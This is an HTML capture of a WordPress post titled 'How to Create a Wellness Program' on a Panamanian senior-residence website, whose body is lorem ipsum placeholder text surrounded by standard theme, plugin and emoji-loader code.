

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://residencialcasablancapty.com/how-to-create-a-wellness-program/
body_size: 11748
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>How to Create a Wellness Program &#8211; Residencial Casa Blanca pty</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#34b8dd !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#34b8dd !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#263642 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#263642 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#88cb6f; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#88cb6f; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#88cb6f; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Residencial Casa Blanca pty &raquo; Feed" href="https://residencialcasablancapty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Residencial Casa Blanca pty &raquo; Comments Feed" href="https://residencialcasablancapty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Residencial Casa Blanca pty &raquo; How to Create a Wellness Program Comments Feed" href="https://residencialcasablancapty.com/how-to-create-a-wellness-program/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/residencialcasablancapty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css' type='text/css' media='all' integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-DrjN/yxBJAblffPf548CARk30Xz2Glal7YO5kqQ8c8GHgrAMXZN2ZDTGwV9xTDJF" crossorigin="anonymous" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://residencialcasablancapty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://residencialcasablancapty.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css'  href='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css'  href='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css'  href='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css'  href='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-styles-css'  href='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/css/styles.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-responsive-css'  href='https://residencialcasablancapty.com/wp-content/plugins/booked/assets/css/responsive.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://residencialcasablancapty.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://residencialcasablancapty.com/wp-content/themes/twentynineteen/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://residencialcasablancapty.com/wp-content/themes/twentynineteen/print.css?ver=1.2' type='text/css' media='print' />
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://residencialcasablancapty.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//residencialcasablancapty.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29' async id='tp-tools-js'></script>
<script type='text/javascript' src='//residencialcasablancapty.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://residencialcasablancapty.com/wp-json/" /><link rel="alternate" type="application/json" href="https://residencialcasablancapty.com/wp-json/wp/v2/posts/695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://residencialcasablancapty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://residencialcasablancapty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='5 Things that Shouldn’t Matter When Selecting Senior Housing' href='https://residencialcasablancapty.com/5-things-that-shouldnt-matter-when-selecting-senior-housing/' />
<link rel='next' title='Seniors and pets &#8211; a great relationship' href='https://residencialcasablancapty.com/seniors-and-pets-a-great-relationship/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://residencialcasablancapty.com/how-to-create-a-wellness-program/" />
<link rel='shortlink' href='https://residencialcasablancapty.com/?p=695' />
<link rel="alternate" type="application/json+oembed" href="https://residencialcasablancapty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresidencialcasablancapty.com%2Fhow-to-create-a-wellness-program%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://residencialcasablancapty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresidencialcasablancapty.com%2Fhow-to-create-a-wellness-program%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v12.6 - https://wp-statistics.com/ -->

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'a9cf9f9aaf';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://residencialcasablancapty.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="pingback" href="https://residencialcasablancapty.com/xmlrpc.php"><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://residencialcasablancapty.com/wp-content/uploads/2019/02/cropped-CASA-BLANCA-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://residencialcasablancapty.com/wp-content/uploads/2019/02/cropped-CASA-BLANCA-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://residencialcasablancapty.com/wp-content/uploads/2019/02/cropped-CASA-BLANCA-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://residencialcasablancapty.com/wp-content/uploads/2019/02/cropped-CASA-BLANCA-LOGO-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-695 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://residencialcasablancapty.com/" rel="home">Residencial Casa Blanca pty</a></p>
			
				<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
			<div class="menu-main-menu-es-container"><ul id="menu-main-menu-es" class="main-menu"><li id="menu-item-1658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1658"><a href="https://residencialcasablancapty.com/home-es/">Home</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1690"><a href="https://residencialcasablancapty.com/nuestros-servicios/" aria-haspopup="true" aria-expanded="false">Nuestros Servicios <strong>↓</strong></a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Nuestros Servicios <strong>↓</strong></button></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1839"><a href="https://residencialcasablancapty.com/services/beneficios-incluidos/">Beneficios Incluidos</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1840"><a href="https://residencialcasablancapty.com/services/habitaciones/">Habitaciones</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1841"><a href="https://residencialcasablancapty.com/services/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842"><a href="https://residencialcasablancapty.com/services/servicios-adicionales/">Beneficios Adicionales</a></li>
</ul>
</li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://residencialcasablancapty.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://residencialcasablancapty.com/contactenos/">Contáctenos</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="#pll_switcher">Language switcher</a></li>
<li id="menu-item-1693" class="allocation menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://residencialcasablancapty.com/coordine-una-visita-2/">Coordine una Visita</a></li>
</ul></div><div class="main-menu-more"><ul class="main-menu"><li class="menu-item menu-item-has-children"><button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1" aria-label="More" aria-haspopup="true" aria-expanded="false"><span class="screen-reader-text">More</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg></button><ul class="sub-menu hidden-links"><li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Back</button></li></ul></li></ul></div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .layout-wrap -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-695" class="post-695 post type-post status-publish format-standard hentry category-classic category-masonry-2-columns category-masonry-3-columns category-portfolio-2-columns category-portfolio-3-columns entry">
		<header class="entry-header">
		
<h1 class="entry-title">How to Create a Wellness Program</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://residencialcasablancapty.com/author/residencialcasablancapty_2019/">ResidencialCasablanCapty</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://residencialcasablancapty.com/how-to-create-a-wellness-program/" rel="bookmark"><time class="entry-date published" datetime="2016-02-29T14:42:46+00:00">February 29, 2016</time><time class="updated" datetime="2016-03-02T13:51:53+00:00">March 2, 2016</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://residencialcasablancapty.com/how-to-create-a-wellness-program/#comments">3 Comments<span class="screen-reader-text"> on How to Create a Wellness Program</span></a></span>	</span>
	</div><!-- .meta-info -->
	</header>
	
	<div class="entry-content">
		<p>Lorem ipsum dolor sit amet, vide iudico accusata nam ut, vim ea mazim denique insolens, vidisse comprehensam eum in. Omnes virtute gubergren vix ex, te mollis perpetua mea. At adhuc semper option pro, audiam viderer ei sit. Illud discere posidonium et eam, prima atomorum at sed. Vitae dicant convenire ius ut, vel odio volutpat eu.</p>
<p>Propriae pertinacia incorrupte ius ex. Ius ex voluptatibus necessitatibus, sed no adolescens consequuntur. Lorem expetenda assentior vix te. Et laudem vidisse quaerendum eum, agam case pericula eu his.</p>
<p>Eos te omnes vituperata, mel id labore albucius. Timeam labitur cu eos, viris reformidans te mei, molestie suscipit urbanitas mea cu. Ex falli libris cetero eos, altera volutpat eam eu. Has eu liber consetetur, quot placerat ullamcorper duo at. Ne vix omittam accusata, atqui theophrastus te nec, id erroribus argumentum per. Te vix mediocrem sadipscing, vim vero primis in.</p>
<p>Id recusabo invenire voluptaria his, iudico altera corrumpit id vis. Ne his dico graecis repudiandae. Cu sea assum altera albucius, ad vis nisl vidit, vel ad indoctum sententiae consequuntur. Nusquam scribentur nam te, at per nisl postea vidisse, id mel laudem legendos.</p>
<p>Id eos etiam legimus ancillae, tantas sapientem temporibus duo no. Novum praesent tractatos vix ei, ei eos prodesset interesset. Sit probo dicant intellegebat ei, saepe malorum an pro. Ea ferri lucilius electram quo.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://residencialcasablancapty.com/author/residencialcasablancapty_2019/">ResidencialCasablanCapty</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://residencialcasablancapty.com/how-to-create-a-wellness-program/" rel="bookmark"><time class="entry-date published" datetime="2016-02-29T14:42:46+00:00">February 29, 2016</time><time class="updated" datetime="2016-03-02T13:51:53+00:00">March 2, 2016</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://residencialcasablancapty.com/category/classic/" rel="category tag">Classic</a>, <a href="https://residencialcasablancapty.com/category/masonry-2-columns/" rel="category tag">Masonry 2 columns</a>, <a href="https://residencialcasablancapty.com/category/masonry-3-columns/" rel="category tag">Masonry 3 columns</a>, <a href="https://residencialcasablancapty.com/category/portfolio-2-columns/" rel="category tag">Portfolio 2 columns</a>, <a href="https://residencialcasablancapty.com/category/portfolio-3-columns/" rel="category tag">Portfolio 3 columns</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-${ID} -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
